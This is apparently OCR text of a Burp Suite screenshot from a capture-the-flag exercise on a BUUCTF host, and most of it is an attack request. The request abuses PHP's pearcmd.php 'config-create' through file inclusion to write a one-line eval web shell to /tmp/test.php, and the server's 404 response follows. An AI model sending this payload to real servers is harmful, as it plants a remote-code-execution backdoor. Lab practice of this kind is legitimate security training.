 Send
Cancel
Target: http://060d713b-a0c9-464b-ad0b-65af5b281f49.node5.buuoj.cn
HTTP/1
Request
Pretty Raw Hex
\n
GET /index.php//usr/local/lib/php/pearcmd.php?
+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=
@eval($_POST[123]);?>+/tmp/test.php HTTP/1.1
Host: 060d713b-a0c9-464b-ad0b-65af5b281f49.node5.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Server: openresty
3 Date: Sat, 20 Apr 2024 12:28:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8
9
Inspector
Configure target details
Specify the details of the server to which the
request will be sent.
Host: b-ad0b-65af5b281f49.node5.buuoj.cn
Port: 81
Use HTTPS
OK Cancel